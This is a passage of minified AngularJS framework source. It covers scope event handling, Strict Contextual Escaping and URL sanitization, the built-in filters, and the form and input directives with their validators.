this.$broadcast("$destroy"),this.$$destroyed=!0,this===f&&u.$$applicationDestroyed(),g(this,-this.$$watchersCount),this.$$listenerCount)y(this,this.$$listenerCount[t],t);e&&e.$$childHead==this&&(e.$$childHead=this.$$nextSibling),e&&e.$$childTail==this&&(e.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=M,this.$on=this.$watch=this.$watchGroup=function(){return M},this.$$listeners={},this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=null}},$eval:function(e,t){return s(e)(this,t)},$evalAsync:function(e,t){f.$$phase||h.length||u.defer((function(){h.length&&f.$digest()})),h.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){d.push(e)},$apply:function(e){try{m("$apply");try{return this.$eval(e)}finally{v()}}catch(e){o(e)}finally{try{f.$digest()}catch(e){throw o(e),e}}},$applyAsync:function(e){var t=this;e&&p.push((function(){t.$eval(e)})),null===i&&(i=u.defer((function(){f.$apply(x)})))},$on:function(e,t){var n=this.$$listeners[e];n||(this.$$listeners[e]=n=[]),n.push(t);var r=this;do{r.$$listenerCount[e]||(r.$$listenerCount[e]=0),r.$$listenerCount[e]++}while(r=r.$parent);var i=this;return function(){var r=n.indexOf(t);-1!==r&&(n[r]=null,y(i,1,e))}},$emit:function(e,t){var n,r,i,a=[],s=this,u=!1,c={name:e,targetScope:s,stopPropagation:function(){u=!0},preventDefault:function(){c.defaultPrevented=!0},defaultPrevented:!1},l=se([c],arguments,1);do{for(n=s.$$listeners[e]||a,c.currentScope=s,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,l)}catch(e){o(e)}else n.splice(r,1),r--,i--;if(u)return c.currentScope=null,c;s=s.$parent}while(s);return c.currentScope=null,c},$broadcast:function(e,t){var n=this,r=n,i=n,a={name:e,targetScope:n,preventDefault:function(){a.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return a;for(var s,u,c,l=se([a],arguments,1);r=i;){for(a.currentScope=r,u=0,c=(s=r.$$listeners[e]||[]).length;u<c;u++)if(s[u])try{s[u].apply(null,l)}catch(e){o(e)}else s.splice(u,1),u--,c--;if(!(i=r.$$listenerCount[e]&&r.$$childHead||r!==n&&r.$$nextSibling))for(;r!==n&&!(i=r.$$nextSibling);)r=r.$parent}return a.currentScope=null,a}};var f=new l,h=f.$$asyncQueue=[],d=f.$$postDigestQueue=[],p=f.$$applyAsyncQueue=[];return f;function m(e){if(f.$$phase)throw t("inprog","{0} already in progress",f.$$phase);f.$$phase=e}function v(){f.$$phase=null}function g(e,t){do{e.$$watchersCount+=t}while(e=e.$parent)}function y(e,t,n){do{e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n]}while(e=e.$parent)}function $(){}function x(){for(;p.length;)try{p.shift()()}catch(e){o(e)}i=null}}]}function Er(){var e=/^\s*(https?|ftp|mailto|tel|file):/,t=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(t){return L(t)?(e=t,this):e},this.imgSrcSanitizationWhitelist=function(e){return L(e)?(t=e,this):t},this.$get=function(){return function(n,r){var i,o=r?t:e;return""===(i=jr(n).href)||i.match(o)?n:"unsafe:"+i}}}var Cr=r("$sce"),Sr={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Tr(e){var t=[];return L(e)&&w(e,(function(e){t.push(function(e){if("self"===e)return e;if(F(e)){if(e.indexOf("***")>-1)throw Cr("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=Q(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(W(e))return new RegExp("^"+e.source+"$");throw Cr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))})),t}function kr(){this.SCE_CONTEXTS=Sr;var e=["self"],t=[];this.resourceUrlWhitelist=function(t){return arguments.length&&(e=Tr(t)),e},this.resourceUrlBlacklist=function(e){return arguments.length&&(t=Tr(e)),t},this.$get=["$injector",function(n){var r=function(e){throw Cr("unsafe","Attempting to use an unsafe value in a safe context.")};function i(e,t){return"self"===e?Lr(t):!!e.exec(t.href)}function o(e){var t=function(e){this.$$unwrapTrustedValue=function(){return e}};return e&&(t.prototype=new e),t.prototype.valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}n.has("$sanitize")&&(r=n.get("$sanitize"));var a=o(),s={};return s[Sr.HTML]=o(a),s[Sr.CSS]=o(a),s[Sr.URL]=o(a),s[Sr.JS]=o(a),s[Sr.RESOURCE_URL]=o(s[Sr.URL]),{trustAs:function(e,t){var n=s.hasOwnProperty(e)?s[e]:null;if(!n)throw Cr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||j(t)||""===t)return t;if("string"!=typeof t)throw Cr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(n,o){if(null===o||j(o)||""===o)return o;var a=s.hasOwnProperty(n)?s[n]:null;if(a&&o instanceof a)return o.$$unwrapTrustedValue();if(n===Sr.RESOURCE_URL){if(function(n){var r,o,a=jr(n.toString()),s=!1;for(r=0,o=e.length;r<o;r++)if(i(e[r],a)){s=!0;break}if(s)for(r=0,o=t.length;r<o;r++)if(i(t[r],a)){s=!1;break}return s}(o))return o;throw Cr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",o.toString())}if(n===Sr.HTML)return r(o);throw Cr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof a?e.$$unwrapTrustedValue():e}}}]}function Nr(){var e=!0;this.enabled=function(t){return arguments.length&&(e=!!t),e},this.$get=["$parse","$sceDelegate",function(t,n){if(e&&u<8)throw Cr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=re(Sr);r.isEnabled=function(){return e},r.trustAs=n.trustAs,r.getTrusted=n.getTrusted,r.valueOf=n.valueOf,e||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=_),r.parseAs=function(e,n){var i=t(n);return i.literal&&i.constant?i:t(n,(function(t){return r.getTrusted(e,t)}))};var i=r.parseAs,a=r.getTrusted,s=r.trustAs;return w(Sr,(function(e,t){var n=o(t);r[Xe("parse_as_"+n)]=function(t){return i(e,t)},r[Xe("get_trusted_"+n)]=function(t){return a(e,t)},r[Xe("trust_as_"+n)]=function(t){return s(e,t)}})),r}]}function Ar(){this.$get=["$window","$document",function(e,t){var n,r,i={},a=A((/android (\d+)/.exec(o((e.navigator||{}).userAgent))||[])[1]),s=/Boxee/i.test((e.navigator||{}).userAgent),c=t[0]||{},l=/^(Moz|webkit|ms)(?=[A-Z])/,f=c.body&&c.body.style,h=!1,d=!1;if(f){for(var p in f)if(r=l.exec(p)){n=(n=r[0]).substr(0,1).toUpperCase()+n.substr(1);break}n||(n="WebkitOpacity"in f&&"webkit"),h=!(!("transition"in f)&&!(n+"Transition"in f)),d=!(!("animation"in f)&&!(n+"Animation"in f)),!a||h&&d||(h=F(f.webkitTransition),d=F(f.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||a<4||s),hasEvent:function(e){if("input"===e&&u<=11)return!1;if(j(i[e])){var t=c.createElement("div");i[e]="on"+e in t}return i[e]},csp:oe(),vendorPrefix:n,transitions:h,animations:d,android:a}}]}Ut=r("$compile");function Or(){this.$get=["$templateCache","$http","$q","$sce",function(e,t,n,r){function i(o,a){i.totalPendingRequests++,F(o)&&e.get(o)||(o=r.getTrustedResourceUrl(o));var s=t.defaults&&t.defaults.transformResponse;V(s)?s=s.filter((function(e){return e!==mn})):s===mn&&(s=null);var u={cache:e,transformResponse:s};return t.get(o,u).finally((function(){i.totalPendingRequests--})).then((function(t){return e.put(o,t.data),t.data}),(function(e){if(!a)throw Ut("tpload","Failed to load template: {0} (HTTP status: {1} {2})",o,e.status,e.statusText);return n.reject(e)}))}return i.totalPendingRequests=0,i}]}function Mr(){this.$get=["$rootScope","$browser","$location",function(e,t,n){var r={findBindings:function(e,t,n){var r=e.getElementsByClassName("ng-binding"),i=[];return w(r,(function(e){var r=y.element(e).data("$binding");r&&w(r,(function(r){n?new RegExp("(^|\\s)"+Q(t)+"(\\s|\\||$)").test(r)&&i.push(e):-1!=r.indexOf(t)&&i.push(e)}))})),i},findModels:function(e,t,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o="["+r[i]+"model"+(n?"=":"*=")+'"'+t+'"]',a=e.querySelectorAll(o);if(a.length)return a}},getLocation:function(){return n.url()},setLocation:function(t){t!==n.url()&&(n.url(t),e.$digest())},whenStable:function(e){t.notifyWhenNoOutstandingRequests(e)}};return r}]}function _r(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(e,t,n,r,i){var o={};function a(a,s,u){B(a)||(u=s,s=a,a=M);var c,l=ue(arguments,3),f=L(u)&&!u,h=(f?r:n).defer(),d=h.promise;return c=t.defer((function(){try{h.resolve(a.apply(null,l))}catch(e){h.reject(e),i(e)}finally{delete o[d.$$timeoutId]}f||e.$apply()}),s),d.$$timeoutId=c,o[c]=h,d}return a.cancel=function(e){return!(!e||!(e.$$timeoutId in o))&&(o[e.$$timeoutId].reject("canceled"),delete o[e.$$timeoutId],t.defer.cancel(e.$$timeoutId))},a}]}var Pr=t.createElement("a"),Dr=jr(e.location.href);function jr(e){var t=e;return u&&(Pr.setAttribute("href",t),t=Pr.href),Pr.setAttribute("href",t),{href:Pr.href,protocol:Pr.protocol?Pr.protocol.replace(/:$/,""):"",host:Pr.host,search:Pr.search?Pr.search.replace(/^\?/,""):"",hash:Pr.hash?Pr.hash.replace(/^#/,""):"",hostname:Pr.hostname,port:Pr.port,pathname:"/"===Pr.pathname.charAt(0)?Pr.pathname:"/"+Pr.pathname}}function Lr(e){var t=F(e)?jr(e):e;return t.protocol===Dr.protocol&&t.host===Dr.host}function Ir(){this.$get=P(e)}function Rr(e){var t=e[0]||{},n={},r="";function i(e){try{return decodeURIComponent(e)}catch(t){return e}}return function(){var e,o,a,s,u,c=t.cookie||"";if(c!==r)for(e=(r=c).split("; "),n={},a=0;a<e.length;a++)(s=(o=e[a]).indexOf("="))>0&&(u=i(o.substring(0,s)),j(n[u])&&(n[u]=i(o.substring(s+1))));return n}}function Fr(){this.$get=Rr}function qr(e){var t="Filter";function n(r,i){if(I(r)){var o={};return w(r,(function(e,t){o[t]=n(t,e)})),o}return e.factory(r+t,i)}this.register=n,this.$get=["$injector",function(e){return function(n){return e.get(n+t)}}],n("currency",Wr),n("date",ri),n("filter",Hr),n("json",ii),n("limitTo",si),n("lowercase",oi),n("number",zr),n("orderBy",ui),n("uppercase",ai)}function Hr(){return function(e,t,n){if(!b(e)){if(null==e)return e;throw r("filter")("notarray","Expected array but received: {0}",e)}var i,a;switch(Br(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":a=!0;case"object":i=function(e,t,n){var r,i=I(e)&&"$"in e;!0===t?t=ie:B(t)||(t=function(e,t){return!j(e)&&(null===e||null===t?e===t:!(I(t)||I(e)&&!D(e))&&(e=o(""+e),t=o(""+t),-1!==e.indexOf(t)))});return r=function(r){return i&&!I(r)?Vr(r,e.$,t,!1):Vr(r,e,t,n)},r}(t,n,a);break;default:return e}return Array.prototype.filter.call(e,i)}}function Vr(e,t,n,r,i){var o=Br(e),a=Br(t);if("string"===a&&"!"===t.charAt(0))return!Vr(e,t.substring(1),n,r);if(V(e))return e.some((function(e){return Vr(e,t,n,r)}));switch(o){case"object":var s;if(r){for(s in e)if("$"!==s.charAt(0)&&Vr(e[s],t,n,!0))return!0;return!i&&Vr(e,t,n,!1)}if("object"===a){for(s in t){var u=t[s];if(!B(u)&&!j(u)){var c="$"===s;if(!Vr(c?e:e[s],u,n,c,c))return!1}}return!0}return n(e,t);case"function":return!1;default:return n(e,t)}}function Br(e){return null===e?"null":typeof e}function Wr(e){var t=e.NUMBER_FORMATS;return function(e,n,r){return j(n)&&(n=t.CURRENCY_SYM),j(r)&&(r=t.PATTERNS[1].maxFrac),null==e?e:Yr(e,t.PATTERNS[1],t.GROUP_SEP,t.DECIMAL_SEP,r).replace(/\u00A4/g,n)}}function zr(e){var t=e.NUMBER_FORMATS;return function(e,n){return null==e?e:Yr(e,t.PATTERNS[0],t.GROUP_SEP,t.DECIMAL_SEP,n)}}Rr.$inject=["$document"],qr.$inject=["$provide"],Wr.$inject=["$locale"],zr.$inject=["$locale"];var Ur=".";function Yr(e,t,n,r,i){if(I(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s=e+"",u="",c=!1,l=[];if(a&&(u="∞"),!a&&-1!==s.indexOf("e")){var f=s.match(/([\d\.]+)e(-?)(\d+)/);f&&"-"==f[2]&&f[3]>i+1?e=0:(u=s,c=!0)}if(a||c)i>0&&e<1&&(u=e.toFixed(i),e=parseFloat(u),u=u.replace(Ur,r));else{var h=(s.split(Ur)[1]||"").length;j(i)&&(i=Math.min(Math.max(t.minFrac,h),t.maxFrac));var d=(""+(e=+(Math.round(+(e.toString()+"e"+i)).toString()+"e"+-i))).split(Ur),p=d[0];d=d[1]||"";var m,v=0,g=t.lgSize,y=t.gSize;if(p.length>=g+y)for(v=p.length-g,m=0;m<v;m++)(v-m)%y==0&&0!==m&&(u+=n),u+=p.charAt(m);for(m=v;m<p.length;m++)(p.length-m)%g==0&&0!==m&&(u+=n),u+=p.charAt(m);for(;d.length<i;)d+="0";i&&"0"!==i&&(u+=r+d.substr(0,i))}return 0===e&&(o=!1),l.push(o?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),l.join("")}function Xr(e,t,n){var r="";for(e<0&&(r="-",e=-e),e=""+e;e.length<t;)e="0"+e;return n&&(e=e.substr(e.length-t)),r+e}function Gr(e,t,n,r){return n=n||0,function(i){var o=i["get"+e]();return(n>0||o>-n)&&(o+=n),0===o&&-12==n&&(o=12),Xr(o,t,r)}}function Kr(e,t){return function(n,r){var i=n["get"+e]();return r[s(t?"SHORT"+e:e)][i]}}function Jr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function Qr(e){return function(t){var n,r=Jr(t.getFullYear()),i=+(n=t,new Date(n.getFullYear(),n.getMonth(),n.getDate()+(4-n.getDay())))-+r;return Xr(1+Math.round(i/6048e5),e)}}function Zr(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var ei={yyyy:Gr("FullYear",4),yy:Gr("FullYear",2,0,!0),y:Gr("FullYear",1),MMMM:Kr("Month"),MMM:Kr("Month",!0),MM:Gr("Month",2,1),M:Gr("Month",1,1),dd:Gr("Date",2),d:Gr("Date",1),HH:Gr("Hours",2),H:Gr("Hours",1),hh:Gr("Hours",2,-12),h:Gr("Hours",1,-12),mm:Gr("Minutes",2),m:Gr("Minutes",1),ss:Gr("Seconds",2),s:Gr("Seconds",1),sss:Gr("Milliseconds",3),EEEE:Kr("Day"),EEE:Kr("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var r=-1*n,i=r>=0?"+":"";return i+=Xr(Math[r>0?"floor":"ceil"](r/60),2)+Xr(Math.abs(r%60),2)},ww:Qr(2),w:Qr(1),G:Zr,GG:Zr,GGG:Zr,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},ti=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,ni=/^\-?\d+$/;function ri(e){var t=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(n,r,i){var o,a,s="",u=[];if(r=r||"mediumDate",r=e.DATETIME_FORMATS[r]||r,F(n)&&(n=ni.test(n)?A(n):function(e){var n;if(n=e.match(t)){var r=new Date(0),i=0,o=0,a=n[8]?r.setUTCFullYear:r.setFullYear,s=n[8]?r.setUTCHours:r.setHours;n[9]&&(i=A(n[9]+n[10]),o=A(n[9]+n[11])),a.call(r,A(n[1]),A(n[2])-1,A(n[3]));var u=A(n[4]||0)-i,c=A(n[5]||0)-o,l=A(n[6]||0),f=Math.round(1e3*parseFloat("0."+(n[7]||0)));return s.call(r,u,c,l,f),r}return e}(n)),q(n)&&(n=new Date(n)),!H(n)||!isFinite(n.getTime()))return n;for(;r;)(a=ti.exec(r))?r=(u=se(u,a,1)).pop():(u.push(r),r=null);var c=n.getTimezoneOffset();return i&&(c=de(i,n.getTimezoneOffset()),n=pe(n,i,!0)),w(u,(function(t){o=ei[t],s+=o?o(n,e.DATETIME_FORMATS,c):t.replace(/(^'|'$)/g,"").replace(/''/g,"'")})),s}}function ii(){return function(e,t){return j(t)&&(t=2),fe(e,t)}}ri.$inject=["$locale"];var oi=P(o),ai=P(s);function si(){return function(e,t,n){return t=Math.abs(Number(t))===1/0?Number(t):A(t),isNaN(t)?e:(q(e)&&(e=e.toString()),V(e)||F(e)?(n=(n=!n||isNaN(n)?0:A(n))<0&&n>=-e.length?e.length+n:n,t>=0?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function ui(e){return function(r,i,o){if(!b(r))return r;V(i)||(i=[i]),0===i.length&&(i=["+"]);var a=function(t,n){return n=n?-1:1,t.map((function(t){var r=1,i=_;if(B(t))i=t;else if(F(t)&&("+"!=t.charAt(0)&&"-"!=t.charAt(0)||(r="-"==t.charAt(0)?-1:1,t=t.substring(1)),""!==t&&(i=e(t)).constant)){var o=i();i=function(e){return e[o]}}return{get:i,descending:r*n}}))}(i,o);a.push({get:function(){return{}},descending:o?-1:1});var s=Array.prototype.map.call(r,(function(e,n){return{value:e,predicateValues:a.map((function(r){return function(e,n){var r=typeof e;null===e?(r="string",e="null"):"string"===r?e=e.toLowerCase():"object"===r&&(e=function(e,n){if("function"==typeof e.valueOf&&t(e=e.valueOf()))return e;if(D(e)&&t(e=e.toString()))return e;return n}(e,n));return{value:e,type:r}}(r.get(e),n)}))}}));return s.sort((function(e,t){for(var r=0,i=0,o=a.length;i<o&&!(r=n(e.predicateValues[i],t.predicateValues[i])*a[i].descending);++i);return r})),r=s.map((function(e){return e.value}))};function t(e){switch(typeof e){case"number":case"boolean":case"string":return!0;default:return!1}}function n(e,t){var n=0;return e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1,n}}function ci(e){return B(e)&&(e={link:e}),e.restrict=e.restrict||"AC",P(e)}ui.$inject=["$parse"];var li=P({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){if("a"===t[0].nodeName.toLowerCase()){var n="[object SVGAnimatedString]"===m.call(t.prop("href"))?"xlink:href":"href";t.on("click",(function(e){t.attr(n)||e.preventDefault()}))}}}}),fi={};w($t,(function(e,t){if("multiple"!=e){var n=Gt("ng-"+t),r=i;"checked"===e&&(r=function(e,t,r){r.ngModel!==r[n]&&i(e,0,r)}),fi[n]=function(){return{restrict:"A",priority:100,link:r}}}function i(e,r,i){e.$watch(i[n],(function(e){i.$set(t,!!e)}))}})),w(wt,(function(e,t){fi[t]=function(){return{priority:100,link:function(e,n,r){if("ngPattern"===t&&"/"==r.ngPattern.charAt(0)){var o=r.ngPattern.match(i);if(o)return void r.$set("ngPattern",new RegExp(o[1],o[2]))}e.$watch(r[t],(function(e){r.$set(t,e)}))}}}})),w(["src","srcset","href"],(function(e){var t=Gt("ng-"+e);fi[t]=function(){return{priority:99,link:function(n,r,i){var o=e,a=e;"href"===e&&"[object SVGAnimatedString]"===m.call(r.prop("href"))&&(a="xlinkHref",i.$attr[a]="xlink:href",o=null),i.$observe(t,(function(t){t?(i.$set(a,t),u&&o&&r.prop(o,i[a])):"href"===e&&i.$set(a,null)}))}}}}));var hi={$addControl:M,$$renameControl:function(e,t){e.$name=t},$removeControl:M,$setValidity:M,$setDirty:M,$setPristine:M,$setSubmitted:M},di="ng-submitted";function pi(e,t,r,i,o){var a=this,s=[];a.$error={},a.$$success={},a.$pending=n,a.$name=o(t.name||t.ngForm||"")(r),a.$dirty=!1,a.$pristine=!0,a.$valid=!0,a.$invalid=!1,a.$submitted=!1,a.$$parentForm=hi,a.$rollbackViewValue=function(){w(s,(function(e){e.$rollbackViewValue()}))},a.$commitViewValue=function(){w(s,(function(e){e.$commitViewValue()}))},a.$addControl=function(e){_e(e.$name,"input"),s.push(e),e.$name&&(a[e.$name]=e),e.$$parentForm=a},a.$$renameControl=function(e,t){var n=e.$name;a[n]===e&&delete a[n],a[t]=e,e.$name=t},a.$removeControl=function(e){e.$name&&a[e.$name]===e&&delete a[e.$name],w(a.$pending,(function(t,n){a.$setValidity(n,null,e)})),w(a.$error,(function(t,n){a.$setValidity(n,null,e)})),w(a.$$success,(function(t,n){a.$setValidity(n,null,e)})),te(s,e),e.$$parentForm=hi},ho({ctrl:this,$element:e,set:function(e,t,n){var r=e[t];r?-1===r.indexOf(n)&&r.push(n):e[t]=[n]},unset:function(e,t,n){var r=e[t];r&&(te(r,n),0===r.length&&delete e[t])},$animate:i}),a.$setDirty=function(){i.removeClass(e,no),i.addClass(e,ro),a.$dirty=!0,a.$pristine=!1,a.$$parentForm.$setDirty()},a.$setPristine=function(){i.setClass(e,no,ro+" "+di),a.$dirty=!1,a.$pristine=!0,a.$submitted=!1,w(s,(function(e){e.$setPristine()}))},a.$setUntouched=function(){w(s,(function(e){e.$setUntouched()}))},a.$setSubmitted=function(){i.addClass(e,di),a.$submitted=!0,a.$$parentForm.$setSubmitted()}}pi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var mi=function(e){return["$timeout","$parse",function(t,r){return{name:"form",restrict:e?"EAC":"E",require:["form","^^?form"],controller:pi,compile:function(r,o){r.addClass(no).addClass(eo);var a=o.name?"name":!(!e||!o.ngForm)&&"ngForm";return{pre:function(e,r,o,s){var u=s[0];if(!("action"in o)){var c=function(t){e.$apply((function(){u.$commitViewValue(),u.$setSubmitted()})),t.preventDefault()};Ve(r[0],"submit",c),r.on("$destroy",(function(){t((function(){Be(r[0],"submit",c)}),0,!1)}))}(s[1]||u.$$parentForm).$addControl(u);var l=a?i(u.$name):M;a&&(l(e,u),o.$observe(a,(function(t){u.$name!==t&&(l(e,n),u.$$parentForm.$$renameControl(u,t),(l=i(u.$name))(e,u))}))),r.on("$destroy",(function(){u.$$parentForm.$removeControl(u),l(e,n),k(u,hi)}))}}}};function i(e){return""===e?r('this[""]').assign:r(e).assign||M}}]},vi=mi(),gi=mi(!0),yi=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,$i=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,bi=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,wi=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,xi=/^(\d{4})-(\d{2})-(\d{2})$/,Ei=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Ci=/^(\d{4})-W(\d\d)$/,Si=/^(\d{4})-(\d\d)$/,Ti=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,ki={text:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r)},date:Mi("date",xi,Oi(xi,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Mi("datetimelocal",Ei,Oi(Ei,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Mi("time",Ti,Oi(Ti,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Mi("week",Ci,(function(e,t){if(H(e))return e;if(F(e)){Ci.lastIndex=0;var n=Ci.exec(e);if(n){var r=+n[1],i=+n[2],o=0,a=0,s=0,u=0,c=Jr(r),l=7*(i-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),u=t.getMilliseconds()),new Date(r,0,c.getDate()+l,o,a,s,u)}}return NaN}),"yyyy-Www"),month:Mi("month",Si,Oi(Si,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,r,i,o,a){if(_i(e,t,r,i),Ai(e,t,r,i,o,a),i.$$parserName="number",i.$parsers.push((function(e){return i.$isEmpty(e)?null:wi.test(e)?parseFloat(e):n})),i.$formatters.push((function(e){if(!i.$isEmpty(e)){if(!q(e))throw so("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e})),L(r.min)||r.ngMin){var s;i.$validators.min=function(e){return i.$isEmpty(e)||j(s)||e>=s},r.$observe("min",(function(e){L(e)&&!q(e)&&(e=parseFloat(e,10)),s=q(e)&&!isNaN(e)?e:n,i.$validate()}))}if(L(r.max)||r.ngMax){var u;i.$validators.max=function(e){return i.$isEmpty(e)||j(u)||e<=u},r.$observe("max",(function(e){L(e)&&!q(e)&&(e=parseFloat(e,10)),u=q(e)&&!isNaN(e)?e:n,i.$validate()}))}},url:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r),r.$$parserName="url",r.$validators.url=function(e,t){var n=e||t;return r.$isEmpty(n)||$i.test(n)}},email:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r),r.$$parserName="email",r.$validators.email=function(e,t){var n=e||t;return r.$isEmpty(n)||bi.test(n)}},radio:function(e,t,n,r){j(n.name)&&t.attr("name",C());t.on("click",(function(e){t[0].checked&&r.$setViewValue(n.value,e&&e.type)})),r.$render=function(){var e=n.value;t[0].checked=e==r.$viewValue},n.$observe("value",r.$render)},checkbox:function(e,t,n,r,i,o,a,s){var u=Pi(s,e,"ngTrueValue",n.ngTrueValue,!0),c=Pi(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",(function(e){r.$setViewValue(t[0].checked,e&&e.type)})),r.$render=function(){t[0].checked=r.$viewValue},r.$isEmpty=function(e){return!1===e},r.$formatters.push((function(e){return ie(e,u)})),r.$parsers.push((function(e){return e?u:c}))},hidden:M,button:M,submit:M,reset:M,file:M};function Ni(e){e.$formatters.push((function(t){return e.$isEmpty(t)?t:t.toString()}))}function Ai(e,t,n,r,i,a){var s=o(t[0].type);if(!i.android){var u=!1;t.on("compositionstart",(function(e){u=!0})),t.on("compositionend",(function(){u=!1,c()}))}var c=function(e){if(l&&(a.defer.cancel(l),l=null),!u){var i=t.val(),o=e&&e.type;"password"===s||n.ngTrim&&"false"===n.ngTrim||(i=J(i)),(r.$viewValue!==i||""===i&&r.$$hasNativeValidators)&&r.$setViewValue(i,o)}};if(i.hasEvent("input"))t.on("input",c);else{var l,f=function(e,t,n){l||(l=a.defer((function(){l=null,t&&t.value===n||c(e)})))};t.on("keydown",(function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||f(e,this,this.value)})),i.hasEvent("paste")&&t.on("paste cut",f)}t.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;t.val()!==e&&t.val(e)}}function Oi(e,t){return function(n,r){var i,o;if(H(n))return n;if(F(n)){if('"'==n.charAt(0)&&'"'==n.charAt(n.length-1)&&(n=n.substring(1,n.length-1)),yi.test(n))return new Date(n);if(e.lastIndex=0,i=e.exec(n))return i.shift(),o=r?{yyyy:r.getFullYear(),MM:r.getMonth()+1,dd:r.getDate(),HH:r.getHours(),mm:r.getMinutes(),ss:r.getSeconds(),sss:r.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},w(i,(function(e,n){n<t.length&&(o[t[n]]=+e)})),new Date(o.yyyy,o.MM-1,o.dd,o.HH,o.mm,o.ss||0,1e3*o.sss||0)}return NaN}}function Mi(e,t,r,i){return function(o,a,s,u,c,l,f){_i(o,a,s,u),Ai(0,a,s,u,c,l);var h,d,p,m=u&&u.$options&&u.$options.timezone;(u.$$parserName=e,u.$parsers.push((function(e){if(u.$isEmpty(e))return null;if(t.test(e)){var i=r(e,h);return m&&(i=pe(i,m)),i}return n})),u.$formatters.push((function(e){if(e&&!H(e))throw so("datefmt","Expected `{0}` to be a date",e);return v(e)?((h=e)&&m&&(h=pe(h,m,!0)),f("date")(e,i,m)):(h=null,"")})),L(s.min)||s.ngMin)&&(u.$validators.min=function(e){return!v(e)||j(d)||r(e)>=d},s.$observe("min",(function(e){d=g(e),u.$validate()})));(L(s.max)||s.ngMax)&&(u.$validators.max=function(e){return!v(e)||j(p)||r(e)<=p},s.$observe("max",(function(e){p=g(e),u.$validate()})));function v(e){return e&&!(e.getTime&&e.getTime()!=e.getTime())}function g(e){return L(e)&&!H(e)?r(e)||n:e}}}function _i(e,t,r,i){var o=t[0];(i.$$hasNativeValidators=I(o.validity))&&i.$parsers.push((function(e){var r=t.prop("validity")||{};return r.badInput&&!r.typeMismatch?n:e}))}function Pi(e,t,n,r,i){var o;if(L(r)){if(!(o=e(r)).constant)throw so("constexpr","Expected constant expression for `{0}`, but saw 